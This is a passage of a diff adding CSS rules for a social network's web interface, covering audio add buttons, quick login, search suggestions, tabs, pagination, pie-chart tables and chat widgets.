+  border-top: 1px dashed #D8DFEA;
+  height: 9px;
+}
+.audio .area .actions {
+  position: absolute;
+  top: 0px;
+  right: 0px;
+  padding-left: 10px;
+}
+.add_audio_plus {
+  background: #C4D2E1 url(/images/icons/plus_icon3.gif) no-repeat;
+  height: 17px;
+  width: 16px;
+  cursor: pointer;
+  margin-top: -2px;
+}
+.add_audio_plus.done {
+  background-position: 0 -17px;
+  background-color: #6B8DB1;
+  cursor: default;
+}
+.audio_add_wrap {
+  margin: 4px 4px 4px 0;
+  padding: 4px;
+  opacity: 0.4;
+  filter: alpha(opacity=40);
+}
+.audio_add_wrap:hover {
+  opacity: 1;
+  -webkit-transition: opacity .2s;
+  -moz-transition: opacity .2s;
+  -o-transition: opacity .2s;
+  transition: opacity .2s;
+}
+.audio_add {
+  margin: 0;
+  background: url(/images/icons/audio_icons.png?6) no-repeat -79px -51px;
+  width: 13px;
+  height: 12px;
+  position: relative;
+  cursor: pointer;
+  visibility: hidden;
+  overflow: hidden;
+}
+.audio.over .audio_add {
+  visibility: visible;
+}
+.audio_add_wrap.added {
+  margin: 6px 4px 6px 0;
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.audio_add_wrap.anim {
+  opacity: 1;
+  filter: alpha(opacity=100);
+  display: none;
+}
+.audio.over .audio_add_wrap.anim,
+.audio.tt_shown .audio_add_wrap.anim {
+  display: block;
+}
+.audio_add_anim_wrap {
+  width: 13px;
+  height: 12px;
+  margin: 0px;
+  padding: 0px;
+  position: relative;
+}
+.audio_add_anim {
+  width: 28px;
+  height: 12px;
+  position: absolute;
+  top: 0px;
+  left: 0px;
+}
+.audio_add_anim .audio_add.done {
+  opacity: 0;
+  filter: alpha(opacity=0);
+}
+.audio_add_wrap.added .audio_add,
+.audio_add_wrap .audio_add.done {
+  background-position: -166px -51px;
+  width: 15px;
+}
+#audio_listeners_not_found {
+  text-align: center;
+  padding: 30px 20px;
+  color: #777;
+  font-size: 1.08em;
+}
+#box_layer {
+  padding: 1px 0px 80px;
+}
+#box_layer .video_box .wrap {
+  position: relative;
+}
+/*#box_layer .video_box div { // bad style
+  position: relative;
+  z-index: 1011;
+}*/
+#box_layer .video_box .background {
+  position: absolute;
+  z-index: 1010;
+}
+#box_layer .video_box .description,
+#box_layer .video .description {
+  padding-top: 10px;
+  position: relative;
+}
+#box_layer .video_box .no_flash_wrap {
+  padding-top: 160px;
+}
+#box_layer .video_box .no_flash {
+  margin: auto;
+  width: 320px;
+  padding: 10px;
+  background: #FFF;
+  border: 1px solid #CCC;
+  position: relative;
+  z-index: 1015;
+}
+#box_layer .flash_needed .button_blue {
+  margin: 15px auto 0px;
+  width: 150px;
+}
+#box_layer .flash_needed .button_blue button {
+  width: 100%;
+}
+#box_layer_wrap.box_layer_hidden,
+.box_layer_hidden {
+  left: -10000px;
+  top: -10000px;
+  visibility: hidden;
+}
+#box_layer .upload_check.loading {
+  padding-top: 12px;
+}
+#quick_auth_frame {
+  padding: 0px;
+  margin: 0px;
+  border: 0px;
+  width: 130px;
+  height: 300px;
+}
+#quick_login {
+  padding: 3px 0px 0px 9px;
+  width: 117px;
+}
+#quick_login_button {
+  margin-top: 5px;
+}
+#quick_reg_button {
+  margin-top: 10px;
+}
+#quick_login .text {
+  width: 105px;
+  padding: 5px 5px 6px;
+}
+#quick_login .submit {
+  position: absolute;
+  color: #FFF;
+  border: 0;
+  padding: 0;
+  margin: 0;
+  background: #FFF;
+  top: -8000px;
+}
+#quick_login .label {
+  color: #45688E;
+  font-weight: bold;
+  padding: 1px 0px 8px;
+}
+#quick_login .labeled {
+  padding-bottom: 7px;
+}
+#quick_login .checkbox {
+  margin-bottom: 7px;
+  display: none;
+}
+#quick_login .reg {
+  margin-top: 7px;
+}
+#quick_login .forgot {
+  padding-top: 12px;
+  text-align: center;
+}
+.msg,
+.error,
+.info_msg,
+.box_msg,
+.ok_msg {
+  line-height: 160%;
+  padding: 8px 11px;
+}
+.error {
+  background: #FFEFE8;
+  border: 1px solid #E89B88;
+}
+.info_msg {
+  background: #F6F7F9;
+  border: 1px solid #DBE0EA;
+}
+.ok_msg {
+  background-color: #E3F3E7;
+  border: 1px solid #CFEAD7;
+  color: #506450;
+}
+.msg,
+.box_msg {
+  background-color: #F9F6E7;
+  border: 1px solid #D4BC4C;
+}
+.box_msg {
+  font-weight: bold;
+}
+#system_msg {
+  z-index: 5000;
+  left: 0px;
+  top: 0px;
+  display: none;
+  -webkit-border-radius: 0px 0px 6px;
+  -khtml-border-radius: 0px 0px 6px;
+  -moz-border-radius: 0px 0px 6px;
+  border-radius: 0px 0px 6px;
+  padding: 7px 10px;
+}
+#bad_browser {
+  border-bottom: 1px solid #B8C7D3;
+  background-color: #F2F4FF;
+}
+#bad_browser .info {
+  padding: 8px;
+  text-align: center;
+  line-height: 150%;
+}
+#bad_browser #good_browsers {
+  display: none;
+}
+#bad_browser #good_browsers div {
+  width: 400px;
+  height: 100px;
+  margin: 10px auto 0px;
+}
+#bad_browser #good_browsers a {
+  width: 100px;
+  height: 20px;
+  padding-top: 80px;
+}
+/* qsearch section */
+#qsearch_link {
+  margin-top: 9px;
+  padding: 3px 15px 7px 15px;
+}
+#qsearch_link.active {
+  background-color: #5B7DA4;
+  border: 1px solid #3E5F84;
+  text-decoration: none;
+  padding: 2px 14px 6px 14px;
+}
+#qsearch_link.active:hover {
+  text-decoration: none;
+}
+#quick_search {
+  display: none;
+  margin-top: 9px;
+  width: 241px;
+  overflow: hidden;
+  overflow-y: visible;
+}
+#search_cont {
+  background-color: #FFFFFF;
+  width: 240px;
+  border: 1px solid #3E5F84;
+  border-left: 0;
+  height: 19px;
+}
+#search_input {
+  border: 0px none white;
+  font-size: 11px;
+  height: 13px;
+  outline: none;
+  overflow: hidden;
+  padding: 3px 0px 3px 10px;
+  width: 229px;
+}
+.font_medium #search_input {
+  font-size: 12px;
+}
+#quick_search .input_back {
+  padding-top: 2px !important;
+  line-height: 1.18em;
+}
+#search_sub_menu div.s_photo {
+  width: 50px;
+  height: 50px;
+  overflow: hidden;
+  margin: 0px 10px 0px 0px;
+  line-height: 2em;
+}
+#search_sub_menu div.s_photo img {
+  width: 50px;
+  vertical-align: middle;
+}
+#search_sub_menu a.i_note div.s_photo,
+#search_sub_menu a.i_group div.s_photo,
+#search_sub_menu a.i_public div.s_photo,
+#search_sub_menu a.i_event div.s_photo,
+#search_sub_menu a.i_audio div.s_photo,
+#search_sub_menu a.i_app div.s_photo,
+#search_sub_menu a.i_ad div.s_photo {
+  background-image: url(/images/icons/qsearch_hints.gif?1);
+}
+#search_sub_menu a.i_audio div.s_photo {
+  background-position: 0 0;
+}
+#search_sub_menu a.i_app div.s_photo {
+  background-position: 0 -50px;
+}
+#search_sub_menu a.i_event div.s_photo {
+  background-position: 0 -100px;
+}
+#search_sub_menu a.i_group div.s_photo {
+  background-position: 0 -150px;
+}
+#search_sub_menu a.i_ad div.s_photo {
+  background-position: 0 -200px;
+}
+#search_sub_menu a.i_note div.s_photo {
+  background-position: 0 -300px;
+}
+#search_sub_menu div.s_title {
+  cursor: pointer;
+  height: 42px;
+  margin-top: 4px;
+  width: 540px;
+  overflow: hidden;
+}
+#search_sub_menu div.s_title span {
+  background-color: #FFF8CC;
+  border-bottom: 1px solid #FFE222;
+  padding: 0 1px;
+}
+#search_sub_menu a.sub_item:hover,
+#search_sub_menu a.sub_item_over:hover,
+#search_sub_menu a.sub_item_next_over:hover {
+  text-decoration: none;
+}
+#search_sub_menu .s_title {
+  color: #2B587A;
+  font-weight: bold;
+}
+#search_sub_menu .s_title div {
+  color: #000;
+  font-weight: normal;
+  padding-top: 4px;
+}
+#search_sub_menu .sub_item {
+  background-color: #FFFFFF;
+  border-top: 1px solid #E1E9EF;
+  color: #000000;
+  display: block;
+  padding: 4px 12px 4px 6px;
+}
+#search_sub_menu a.sub_item {
+  border-bottom: 1px solid #FFFFFF;
+  height: 50px;
+  padding: 6px 12px;
+  vertical-align: middle;
+}
+#search_sub_menu a.sub_item.over {
+  background-color: #EDF1F5;
+  border-bottom: 1px solid #EDF1F5;
+  text-decoration: none;
+}
+#search_sub_menu a.s_search_by {
+  font-weight: bold;
+  border-bottom: 1px solid #F7F7F7;
+  background-color: #F7F7F7;
+  height: 27px;
+}
+#search_sub_menu .s_search_by .s_title {
+  color: #2B587A;
+  margin-top: 7px;
+}
+.tabs {
+  background: #F7F7F7;
+  padding: 8px;
+}
+.tabs .tab a {
+  display: inline-block;
+}
+.tabs .tab a:hover {
+  text-decoration: none;
+}
+.tabs .tab {
+  display: inline-block;
+  margin-right: 12px;
+  padding: 2px;
+}
+.tabs .tab.selected {
+  border-bottom: 1px solid #FFFFFF;
+  padding: 0px;
+}
+.tabs .tab b {
+  padding: 2px 5px 2px 5px;
+  display: inline-block;
+}
+.tabs .tab.selected a {
+  border-top: 1px solid #395676;
+  border-right: 1px solid #517295;
+  border-bottom: 1px solid #4a73a0;
+  border-left: 1px solid #517295;
+  color: #FFFFFF;
+}
+.tabs .tab.selected b {
+  border: 1px solid #5C82AB;
+  background: #5e82a8;
+}
+.summary_tabs {
+  font-size: 11px;
+  padding: 5px 5px;
+  border-bottom: 1px solid #DAE1E8;
+  background: #F7F7F7;
+}
+.font_medium .summary_tabs {
+  font-size: 12px;
+}
+.summary_right {
+  padding: 8px 5px;
+}
+.summary_tab,
+.summary_tab_sel {
+  font-weight: bold;
+  padding: 8px 5px 7px;
+  position: relative;
+}
+.summary_tab_plain {
+  font-weight: bold;
+  padding: 8px 0 7px;
+}
+.summary_tab2 {
+  -webkit-border-radius: 2px;
+  -khtml-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  padding: 3px 8px 4px;
+  display: block;
+}
+.summary_tab2:hover {
+  background: #E1E7ED;
+  text-decoration: none;
+}
+.summary_tab_sel .summary_tab2,
+.summary_tab_sel .summary_tab2:hover {
+  padding: 3px 8px 4px;
+  background: #597DA3;
+}
+.summary_tab_plain .summary_tab2 {
+  background: none;
+}
+.summary_tab3 {
+  max-width: 230px;
+  *display: inline;
+  height: 13px;
+  overflow: hidden;
+  font-weight: bold;
+  color: #45688E;
+  padding: 0;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  line-height: 120%;
+}
+.summary_tab_sel .summary_tab3 {
+  color: #FFF;
+}
+.summary_tab_x {
+  width: 11px;
+  height: 11px;
+  margin: 2px 1px 0px;
+  background: url(/images/pics/im_tabx.gif?1) 0 0;
+  opacity: 0.12;
+  cursor: pointer;
+  filter: alpha(opacity=12);
+  -webkit-transition: opacity 200ms linear;
+  -moz-transition: opacity 200ms linear;
+  -o-transition: opacity 200ms linear;
+  transition: opacity 200ms linear;
+}
+.summary_tab_x:hover {
+  opacity: 0.6;
+  filter: alpha(opacity=60);
+}
+.summary_tab_sel .summary_tab_x {
+  background-position: 0 -13px;
+  opacity: 0.2;
+  filter: alpha(opacity=20);
+  margin-left: 4px;
+  margin-right: -3px;
+}
+.is_rtl1 .summary_tab_sel .summary_tab_x {
+  margin-right: 4px;
+  margin-left: -3px;
+}
+.summary_tab_sel .summary_tab_x:hover {
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.no_select {
+  user-select: none;
+  -o-user-select: none;
+  -moz-user-select: none;
+  -khtml-user-select: none;
+  -webkit-user-select: none;
+}
+.select_fix {
+  user-select: text;
+  -o-user-select: text;
+  -moz-user-select: text;
+  -khtml-user-select: text;
+}
+.input_back_wrap {
+  position: relative;
+  z-index: 90;
+  cursor: text;
+  pointer-events: none;
+}
+.input_back {
+  position: absolute;
+  color: #8C8E91;
+  z-index: 90;
+}
+.choose_box .input_back {
+  margin: 9px 4px 0px;
+}
+.input_back_content {
+  padding: 0px 2px;
+  white-space: nowrap;
+  line-height: normal;
+  text-overflow: ellipsis;
+  overflow: hidden;
+}
+.big.input_back_content {
+  padding-left: 0;
+  padding-top: 2px;
+}
+@-moz-document url-prefix() {
+  .big.input_back_content {
+    padding-left: 1px;
+    padding-top: 1px;
+  }
+}
+.sort_blank {
+  border: 1px dashed #D8DFEA;
+}
+.divider {
+  color: #777;
+  font-weight: normal;
+  padding: 0px 5px;
+}
+small.divider {
+  padding: 0px 2px;
+}
+.unshown {
+  display: none;
+}
+.hidden {
+  visibility: hidden;
+}
+#global_prg {
+  position: absolute;
+  z-index: 400;
+}
+.phone_number {
+  white-space: nowrap;
+}
+.is_rtl1 .phone_number {
+  direction: ltr;
+  display: inline-block;
+}
+/* Tabs */
+.tabs.t_bar {
+  background: #FFF;
+}
+.t_bar {
+  padding: 11px 10px 0px;
+  border-bottom: solid 1px #597DA3;
+}
+ul.t0 {
+  width: 605px;
+}
+ul.t0,
+ul.t0 li {
+  list-style-type: none;
+  margin: 0;
+  padding: 0;
+}
+ul.t0 li {
+  float: left;
+  text-align: center;
+}
+ul.t0 li.active_link a,
+ul.t0 li.active_link a:hover {
+  background: #597DA3;
+  color: #FFFFFF;
+}
+ul.t0 li a:hover {
+  background: #E1E7ED;
+  color: #2B587A;
+  text-decoration: none;
+}
+ul.t0 a {
+  float: left;
+  padding: 0 0 5px;
+  margin-right: 5px;
+  text-decoration: none;
+  background-color: #FFF;
+  max-width: 250px;
+}
+ul.t0 a span.count {
+  color: #2b587a;
+  margin-bottom: -1px;
+  padding: 0px 10px 0px 4px;
+  font-weight: bold;
+  font-style: normal !important;
+  font-size: 0.9em;
+  display: none;
+}
+ul.t0 li.active_link a span.count {
+  color: #FFF;
+}
+ul.t0 li.count a span.count {
+  display: inline-block;
+  vertical-align: baseline;
+}
+ul.t0 li.count .tab_word {
+  margin: 0 0 0 10px;
+}
+*:first-child + html .font_medium ul.t0 li.count a {
+  padding-bottom: 4px;
+}
+.font_medium ul.t0 a {
+  padding: 0 0 5px;
+}
+ul.t0 .tab_word {
+  margin: 0px 10px;
+  font-weight: normal;
+  max-width: 230px;
+  display: block;
+  _display: inline;
+  line-height: 1.19em;
+  overflow: hidden;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+}
+ul.t0 .t_r {
+  float: right;
+  padding-top: 5px;
+}
+/*.font_medium {
+  padding: 4px 0 0;
+}*/
+ul.t0 .t_r a {
+  margin: 0;
+  padding: 0;
+}
+ul.t0 .t_r a:hover {
+  text-decoration: underline;
+  background: #FFFFFF;
+}
+.tl1,
+.tl2 {
+  display: block;
+  height: 1px;
+  background-color: #FFF;
+  overflow: hidden;
+  margin: 0px;
+  border: 1px solid #FFF;
+  border-width: 0px 2px;
+}
+.tl2 {
+  margin-bottom: 3px;
+  border-width: 0px 1px;
+}
+ul.t0 li a {
+  outline: none;
+}
+ul.t0 li a:hover b.tl1,
+ul.t0 li a:hover b.tl2 {
+  background-color: #E1E7ED;
+}
+ul.t0 li.active_link a b.tl1,
+ul.t0 li.active_link a:hover b.tl1 {
+  background-color: #597DA3;
+  border-width: 0px 1px;
+}
+ul.t0 li.active_link a b.tl1 b,
+ul.t0 li.active_link a:hover b.tl1 b {
+  display: block;
+  height: 1px;
+  background: #597DA3;
+  overflow: hidden;
+  margin: 0px;
+  border: 1px solid #9AB1C6;
+  border-width: 0px 1px;
+}
+ul.t0 li.active_link a b.tl2,
+ul.t0 li.active_link a:hover b.tl2 {
+  background-color: #597DA3;
+  border-color: #9AB1C6;
+}
+#flash_audio {
+  height: 0px;
+  top: 5px;
+  position: absolute;
+}
+.audio .play_btn_wrap {
+  padding: 6px;
+}
+.audio .play_new {
+  cursor: pointer;
+  width: 16px;
+  height: 16px;
+  background: url(/images/playpause.gif) no-repeat 0px 0px;
+}
+.audio .play_new.playing {
+  background-position: 0px -16px;
+}
+.side_filter {
+  color: #2B587A;
+  cursor: pointer;
+  padding: 6px 6px 7px 10px;
+  background-color: #F7F7F7;
+  background-repeat: no-repeat;
+  width: 120px;
+}
+.side_filter_over {
+  color: #2B587A;
+  background-color: #DAE1E8;
+}
+.side_filter.cur_section {
+  background-color: #5e82a8;
+  color: #FFFFFF;
+}
+.side_filter.loading {
+  background-image: url(/images/upload_inv_mini.gif);
+  background-position: 110px center;
+  background-repeat: no-repeat;
+}
+.sort_rev_icon,
+.sort_not_rev_icon {
+  width: 15px;
+  height: 11px;
+  background: url(/images/photoorder.gif) left 0px;
+}
+.sort_not_rev_icon {
+  background-position: left -14px;
+}
+.pg_more_link {
+  display: block;
+  padding: 10px;
+  border-top: 1px solid #FFF;
+  text-align: center;
+}
+.pg_more_link:hover {
+  text-decoration: none;
+  background: #E9EDF1;
+  border-top: 1px solid #DAE1E8;
+}
+.pg_more_progress {
+  margin: 0px auto;
+}
+.pg_lnk {
+  padding-bottom: 3px;
+}
+.pg_lnk:hover {
+  padding-bottom: 0px;
+  border-bottom: 3px solid #DAE1E8;
+  text-decoration: none;
+}
+.pages_bottom .pg_lnk {
+  padding-top: 4px;
+  padding-bottom: 0px;
+}
+.pages_bottom .pg_lnk:hover {
+  padding-top: 1px;
+  border-bottom: 0px;
+  border-top: 3px solid #DAE1E8;
+  text-decoration: none;
+}
+.pg_in {
+  padding: 2px 5px;
+}
+.pg_lnk .pg_in {
+  padding: 2px 6px;
+}
+.pg_lnk_sel {
+  font-weight: bold;
+  color: #45688E;
+  border-bottom: 1px solid #2B587A;
+}
+.pg_lnk_sel:hover {
+  text-decoration: none;
+}
+.pg_lnk_sel .pg_in {
+  border-bottom: 3px solid #597DA3;
+}
+.pages_bottom .pg_lnk_sel {
+  border-top: 1px solid #2B587A;
+  border-bottom: 0px;
+}
+.pages_bottom .pg_lnk_sel .pg_in {
+  border-top: 3px solid #597DA3;
+  border-bottom: 0px;
+}
+#pg_fixed {
+  top: 20px;
+  z-index: 200;
+  display: none;
+}
+.pg_fixed_back {
+  background: #000;
+  -webkit-border-radius: 3px;
+  -khtml-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+  position: absolute;
+}
+.pg_fixed_pages {
+  position: relative;
+  padding: 5px 10px 6px;
+}
+.pg_flnk:hover,
+.pg_flnk_rd:hover,
+.pg_flnk_sel:hover,
+.pg_flnk_nb:hover {
+  text-decoration: none;
+}
+.pg_flnk,
+.pg_flnk_rd,
+.pg_flnk_sel,
+.pg_flnk_nb {
+  font-size: 1.18em;
+  color: #CCC;
+  padding: 2px 5px 1px;
+  font-weight: bold;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+}
+.pg_flnk {
+  border-bottom: 1px solid #CCC;
+}
+.pg_flnk_rd {
+  border-bottom: 1px solid #FFF;
+}
+.pg_flnk,
+.pg_flnk_rd,
+.pg_flnk_nb {
+  -webkit-transition: color 200ms linear;
+  -moz-transition: color 200ms linear;
+  -o-transition: color 200ms linear;
+  transition: color 200ms linear;
+}
+.pg_flnk:hover,
+.pg_flnk_rd:hover,
+.pg_flnk_nb:hover {
+  color: #FFF;
+}
+.pg_flnk_nb {
+  font-weight: normal;
+  padding: 2px 3px 1px;
+}
+.pg_flnk_sel {
+  color: #FFF;
+  border-bottom: 4px solid #FFF;
+}
+/* Box notify */
+.top_result_baloon_wrap {
+  padding-top: 50px;
+  z-index: 1200;
+  font-size: 1.09em;
+}
+.top_result_baloon {
+  color: #FFF;
+  cursor: pointer;
+  background: url('/images/mv_bg.png');
+  background: rgba(0, 0, 0, 0.75);
+  -webkit-border-radius: 5px;
+  -moz-border-radius: 5px;
+  border-radius: 5px;
+  -webkit-box-shadow: 0 2px 15px #888;
+  -moz-box-shadow: 0 2px 15px #888;
+  box-shadow: 0 2px 15px #888;
+  padding: 15px 15px;
+  width: 380px;
+  text-shadow: 0px 1px 0px #262626;
+  line-height: 160%;
+}
+div.top_result_header {
+  font-weight: bold;
+  font-size: 1.09em;
+  padding-bottom: 5px;
+}
+div.top_result_baloon a {
+  color: #B1DAFF;
+  font-weight: bold;
+}
+/* dropbox styles */
+.dropbox {
+  position: absolute;
+  top: 0px;
+  left: 0px;
+  width: 100%;
+  height: 100%;
+  z-index: 1550;
+  background: #FFF url(/images/dropbox_arrow.png) no-repeat 55px 11px;
+  display: none;
+}
+.dropbox.choose {
+  background: #FFF url(/images/dropbox_arrow.png) no-repeat 75px 31px;
+  border-bottom: 1px solid #DAE1E8;
+}
+.dropbox_wrap {
+  padding: 30px;
+  height: 100%;
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+.dropbox.choose .dropbox_wrap {
+  padding: 50px;
+}
+.dropbox_area {
+  text-align: center;
+  color: #7F92A5;
+  font-size: 1.27em;
+  -moz-user-select: none;
+  -khtml-user-select: none;
+  user-select: none;
+  border: 3px dashed #A3B6C9;
+  position: relative;
+  min-height: 100%;
+}
+.dropbox_label {
+  position: absolute;
+  width: 100%;
+  top: 50%;
+  height: 50px;
+  line-height: 4.54em;
+  margin-top: -25px;
+}
+.left_restore_link {
+  /*position: absolute;*/
+  margin: 10px 0px 0px 0px;
+  padding: 8px;
+  background: #F7F7F7;
+  width: 110px;
+  line-height: 140%;
+  -webkit-border-radius: 5px;
+  -khtml-border-radius: 5px;
+  -moz-border-radius: 5px;
+  border-radius: 5px;
+}
+.piechart_table {
+  margin: 0 30px 20px 0;
+}
+.piechart_table tr td {
+  padding: 7px 8px 8px 8px;
+  border-bottom: 1px solid #EAEEF1;
+  text-align: left;
+}
+.piechart_stat_color {
+  float: left;
+  margin: 2px 8px 0 0;
+  width: 12px;
+  height: 12px;
+  -webkit-border-radius: 2px;
+  -khtml-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+}
+.piechart_stat_name {
+  min-width: 120px;
+}
+.piechart_stat_info {
+  padding-left: 0!important;
+}
+.piechart_col_header th {
+  padding: 7px 0;
+  font-weight: bold;
+  background-color: #EEF2F6;
+}
+th.piechart_col_header_first {
+  padding-left: 28px;
+}
+th.piechart_col_header_second {
+  padding-right: 20px;
+}
+.piechart_tooltip {
+  position: absolute;
+  z-index: 5000;
+  width: 400px;
+  color: white;
+  line-height: 200%;
+  display: none;
+}
+.piechart_tooltip div.background {
+  color: black;
+  background-color: black;
+  -moz-opacity: 0.8;
+  opacity: 0.8;
+  filter: alpha(opacity=80);
+  -webkit-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+}
+.piechart_tooltip div {
+  position: absolute;
+  padding: 10px;
+}
+.piechart_rows_root.transp_children .piechart_column .piechart_row {
+  opacity: 0.5;
+  -moz-opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+.piechart_rows_root.transp_children .piechart_column .piechart_row.hovered {
+  opacity: 1;
+  -moz-opacity: 1;
+  filter: alpha(opacity=100);
+}
+/* new top nav styles */
+.ts_contact {
+  display: block;
+  height: 40px;
+  padding: 4px 8px;
+  line-height: 100%;
+  white-space: nowrap;
+  overflow: hidden;
+  margin: 0px;
+  position: relative;
+}
+.ts_contact:first-child {
+  padding-top: 8px;
+}
+.ts_contact:last-child {
+  padding-bottom: 8px;
+}
+.ts_contact_photo img {
+  width: 40px;
+  height: 40px;
+  background: 0 0 no-repeat;
+  -webkit-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+}
+.ts_contact_online .ts_contact_status,
+.ts_contact_mobile .ts_contact_status {
+  background: url(/images/icons/rbox_full2.png?1) 0px -49px no-repeat;
+  right: 10px;
+  top: 9px;
+  position: absolute;
+  width: 6px;
+  height: 6px;
+}
+.ts_contact_mobile .ts_contact_status {
+  background-position: -2px -128px;
+  top: 8px;
+  right: 9px;
+  height: 11px;
+  width: 7px;
+}
+.ts_contact.ts_contact_online:first-child .ts_contact_status,
+.ts_contact.ts_contact_mobile:first-child .ts_contact_status {
+  top: 13px;
+}
+.ts_contact.ts_contact_mobile:first-child .ts_contact_status {
+  top: 12px;
+}
+.ts_contact.active.write:first-child .ts_contact_status {
+  top: 12px;
+}
+.ts_contact.active.write .ts_contact_status {
+  background: url(/images/icons/rbox_full2.png?1) 1px -83px no-repeat;
+  width: 12px;
+  height: 11px;
+  position: absolute;
+  top: 8px;
+  right: 9px;
+}
+.ts_contact.active.write .ts_contact_status:hover {
+  background: url(/images/icons/rbox_full2.png?1) 1px -116px no-repeat;
+}
+.ts_search_link .ts_contact_status {
+  background: url(/images/icons/rbox_full2.png?1) 0 -99px no-repeat;
+  width: 11px;
+  height: 12px;
+  position: absolute;
+  top: 12px;
+  right: 8px;
+}
+#ts_search_sep {
+  padding: 6px 13px 7px;
+  color: #777;
+  background: #f0f0f0;
+  border-top: 1px solid #e0e1e2;
+  border-bottom: 1px solid #e0e1e2;
+  font-weight: bold;
+}
+.ts_contact_name {
+  color: #45688e;
+  height: 30px;
+  padding: 2px 0 0 8px;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  display: block;
+  width: 160px;
+  overflow: hidden;
+  font-weight: bold;
+  position: relative;
+}
+.ts_search_link .ts_contact_name {
+  padding: 0;
+  width: 100%;
+  font-weight: normal;
+}
+.ts_contact_info {
+  font-weight: normal;
+  color: #999;
+  padding-top: 6px;
+  font-size: 11px;
+}
+.font_medium .ts_contact_info {
+  font-size: 12px;
+}
+.ts_contact.active .ts_contact_info {
+  color: #8795a5;
+}
+.chat_onl_wrap {
+  position: fixed;
+  right: 10px;
+  bottom: 0px;
+  display: none;
+  text-align: center;
+  z-index: 1500;
+  background: #EDF1F5;
+}
+.layers_shown .chat_onl_wrap {
+  background: #6B6B6B;
+}
+.chat_onl_cont {
+  padding: 13px 0px;
+  width: 38px;
+  cursor: pointer;
+}
+.chat_tab_wrap {
+  cursor: pointer;
+  padding: 0px 6px;
+  display: block;
+}
+.chat_active,
+.chat_expand,
+.chat_onl_wrap:hover,
+.chat_tab_wrap:hover {
+  background: #EDF1F5;
+}
+.layers_shown .chat_active,
+.layers_shown .chat_expand {
+  background: #6B6B6B;
+}
+.chat_tab_wrap:hover {
+  background: #E1E7ED;
+}
+.layers_shown .chat_tab_wrap:hover {
+  background: #7B7B7B;
+}
+.chat_onl {
+  padding: 0px 0px 0px 0px;
+  z-index: 500;
+  color: #7993AD;
+  height: 14px;
+  font-size: 0.9em;
+  line-height: 14px;
+  font-weight: bold;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+}
+.layers_shown .chat_onl {
+  color: #AFAFAF;
+}
+.chats_sp {
+  background-image: url(/images/icons/chats.png?13);
+  background-repeat: no-repeat;
+  background-size: 127px 56px;
+}
+.chat_onl:hover {
+  opacity: 1;
+}
+.chat_onl_icon {
+  background-position: -39px -44px;
+  width: 11px;
+  height: 12px;
+  margin-left: 4px;
+  vertical-align: top;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+}
+.layers_shown .chat_onl_icon {
+  background-position: -51px -44px;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+em.ts_clist_hl {
+  font-style: normal;
+  background: #f0f4f7;
+  border-bottom: 1px solid #eff3f6;
+  margin: 0px;
+  padding: 0px 1px;
+}
+#ts_wrap {
+  position: absolute;
+  top: 0px;
+  left: 144px;
+  height: 40px;
+  width: 171px;
+}
+#ts_wrap.vk {
+  left: auto;
+  right: 45px;
+  width: 600px;
+}
+#ts_wrap .input_back {
+  color: #7C90A6;
+}
+#ts_wrap .ts.dark .input_back {
+  color: #7A8CA0;
+}
+div.ts_back_link {
+  margin-bottom: 1px;
+  overflow: hidden;
+  width: 410px;
+}
+div.ts_input_wrap {
+  position: relative;
+  top: 50%;
+  width: 167px;
+  margin-top: -13px;
+  padding: 1px;
+  -webkit-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  overflow: hidden;
+}
+#ts_wrap.vk div.ts_input_wrap {
+  /*  opacity: 0.5;
+  filter: alpha(opacity=50);
+  */
+  width: 130px;
+}
+div.ts_input_wrap2 {
+  margin-right: 63px;
+}
+div.ts {
+  -webkit-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  overflow: hidden;
+  background-color: #FFFFFF;
+}
+div.ts .input_back {
+  margin-top: 0 !important;
+  margin-left: 0 !important;
+}
+#ts_input {
+  border: 0;
+  padding: 4px 41px 3px 20px;
+  outline: 0;
+  margin: 0px;
+  width: 100%;
+  background: url(/images/search_icon_d.gif) no-repeat 6px -11px;
+  height: 13px;
+  line-height: 1.36em;
+}
+#ts_wrap.vk #ts_input {
+  background: url(/images/search_icon.gif) no-repeat 6px 5px;
+}
+.ts_query {
+  font-weight: bold;
+}
+#ts_cont_wrap {
+  position: absolute;
+  top: 48px;
+  left: 139px;
+  background: #FFF;
+  width: 248px;
+  z-index: 800;
+  -webkit-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+  overflow: hidden;
+  -webkit-box-shadow: 0 0 6px #999;
+  -moz-box-shadow: 0 0 6px #999;
+  box-shadow: 0 0 6px #999;
+  display: none;
+}
+#ts_cont_wrap.vk {
+  right: 1px;
+  left: auto;
+}
+#ts_cont_wrap.none {
+  display: none;
+}
+*:first-child + html #ts_cont_wrap,
+* html #ts_cont_wrap {
+  border: 1px solid #a6b6c6;
+  right: 0;
+}
+.ts_settings {
+  background: url(/images/settings_icon.gif) 10px 9px no-repeat;
+  display: block;
+  padding: 12px 19px 15px 18px;
+  height: 13px;
+  margin: 0px;
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+}
+#ts_cont_wrap a.ts_contact {
+  text-decoration: none;
+}
+#ts_cont_wrap a.ts_contact.active {
+  text-decoration: none;
+  background: #EDF1F5;
+  background: none repeat scroll 0 0 rgba(219, 227, 235, 0.5);
+}
+#ts_cont_wrap a.ts_contact:first-child,
+#ts_cont_wrap a.ts_search_link:first-child {
+  -webkit-border-top-right-radius: 3px;
+  -webkit-border-top-left-radius: 3px;
